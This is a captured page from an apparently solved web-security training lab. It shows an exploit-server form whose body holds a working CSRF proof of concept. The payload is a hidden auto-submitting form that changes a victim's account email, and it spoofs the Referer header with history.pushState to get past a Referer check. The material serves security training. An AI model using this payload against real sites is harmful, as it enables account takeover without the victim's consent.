 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0af2000803a1b98fc129a85f015300c7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a6100e90307b976c1d6a9df00d9001f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
</form>
<script>
history.pushState("", "", "/?0a6100e90307b976c1d6a9df00d9001f.web-security-academy.net");
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log